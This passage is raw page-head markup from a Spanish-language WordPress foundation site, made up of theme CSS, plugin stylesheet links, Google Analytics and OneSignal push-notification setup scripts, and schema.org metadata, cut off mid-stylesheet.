!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='fontawesome-five-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='apsc-frontend-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1756939231' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.fundacionmujermariposa.org/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-v5.0.4-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/font-awesome/fontawesome.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-frontend-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/frontend/estp-frontend.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-frontend-scrollbar-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/jquery.mCustomScrollbar.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp_fontawesome_style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/font-awesome/font-awesome.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-genericons-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/genericons.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-flaticons-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/flaticons/flaticon.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-icomoon-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/icomoon/icomoon.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-linecon-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/linecon/linecon.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-animate-custom-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/frontend/estp-custom-animation.css?ver=1756939231' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='wpcui_font_families-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cff-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1756939231' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%7CLato%3Aregular%2C700%2Cregular%2C700&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-frontend-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/assets/dist/frontend.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-elementor-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/assets/css/elementor-frontend.css?ver=1756939231' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/style.css?ver=7.1.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-darkmode-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/assets/css/darkmode.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-scheme-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/data/import/school/scheme.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mpc-massive-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wws-public-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=1756939231' type='text/css' media='all' />
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
			background-color: #7732c1;
		}.wws--text-color {
				color: #ffffff;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				font-size: 15px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					left: 12px;
					bottom: 12px;
				}
				.wws-popup__open-btn { float: left; }
				.wws-gradient--position {
				  bottom: 0;
				  left: 0;
				  background: radial-gradient(ellipse at bottom left, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}@media( max-width: 720px ) {
				.wws-popup__open-btn {
					padding: 0 !important;
					width: 60px !important;
					height: 60px !important;
					border-radius: 50% !important;
					display: flex !important;
					justify-content: center !important;
					align-items: center !important;
					font-size: 30px !important;
				}
				.wws-popup__open-btn > svg {
					padding-right: 0;
					width: 30px;
					height: 30px;
				}
				.wws-popup__open-btn span { display: none; }
			}
</style>
<link data-minify="1" rel='stylesheet' id='wws-public-template-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-1.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-social-login-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-select-share-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-share/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-weather-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-push-notification-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-push-notification/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.fundacionmujermariposa.org\/wp-admin\/admin-ajax.php","nonce":"4b02e932a3","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="estp-frontend-js-js-extra">
/* <![CDATA[ */
var estp_frontend_ajax = {"front_ajax_url":"https:\/\/www.fundacionmujermariposa.org\/wp-admin\/admin-ajax.php","front_ajax_nonce":"849a5f2408"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/js/frontend/estp-frontend.js?ver=1756939231" id="estp-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/easy-side-tab-pro/js/jquery.mCustomScrollbar.concat.min.js?ver=2.0.7" id="estp-frontend-scrollbar-js-js" defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-HXD9END0FC" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fundacionmujermariposa.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HXD9END0FC");
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://www.fundacionmujermariposa.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fundacionmujermariposa.org/wp-json/wp/v2/tags/205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fundacionmujermariposa.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Custom Facebook Feed JS vars -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var cffsiteurl = "https://www.fundacionmujermariposa.org/wp-content/plugins";
var cffajaxurl = "https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<meta name="generator" content="Site Kit by Google 1.140.0" />	<style>img#wpstats{display:none}</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.fundacionmujermariposa.org");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '891cd413-2f9c-4617-b4f2-9255f9bc8747';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.fundacionmujermariposa.org/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3145fc89-5d6b-4727-99ef-e9ab80472582";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quieres recibir notificaciones en tu navegador & email. ¡Puedes darte de baja cuando quieras!";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clic permitir";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscríbete a nuestras notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Estas suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = '¡Gracias por suscribirte!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Estas suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No recibirás notificaciones de nuevo';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Administra las notificaciones del sitio';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIR';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'DARSE DE BAJA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'DESBLOQUEAR NOTIFICACIONES';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estas instrucciones para permitir las notificaciones:';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- No hay ninguna versión amphtml disponible para esta URL. --><meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="shortcut icon" href="https://www.fundacionmujermariposa.org/public_html/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.fundacionmujermariposa.org/public_html/favicon.ico" type="image/x-icon"><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.fundacionmujermariposa.org\/#organization","url":"https:\/\/www.fundacionmujermariposa.org\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/Fundaci\u00f3n-Iberoamericana-Mujer-Mariposa-107321107746179\/","https:\/\/twitter.com\/FMujerMariposa","https:\/\/www.instagram.com\/fundacion_mujer_mariposa\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.fundacionmujermariposa.org\/#website","url":"https:\/\/www.fundacionmujermariposa.org\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.fundacionmujermariposa.org\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #ffb703; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ffb703; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ffb703; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #ffb703; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #5b2e90; } .jeg_share_button.share-float.share-monocrhome a { background-color : #5b2e90; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 35px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 35px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #5b2e90; } .jeg_topbar, .jeg_topbar.dark { border-color : transparent; color : #002147; border-top-width : 0px; } .jeg_topbar a, .jeg_topbar.dark a { color : #002147; } .jeg_midbar { height : 122px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 1px; color : #ffffff; } .jeg_midbar a, .jeg_midbar.dark a { color : #f9f9f9; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : rgba(255,255,255,0.99); } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 85px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 85px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : rgba(90,46,144,0.98); } .jeg_stickybar a, .jeg_stickybar.dark a { color : #ffffff; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #fff; } .jeg_header .jeg_button_3 .btn { background : transparent; border-color : #ffffff; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : #5a2e90; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #5a2e90; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #5a2e90; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #8224e3; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #5a2e90; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffb703; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Open Sans",Helvetica,Arial,sans-serif;font-size: 15px; color : #7a7a7a;  } .jeg_header, .jeg_mobile_wrapper { font-family: Lato,Helvetica,Arial,sans-serif;font-weight : 400; 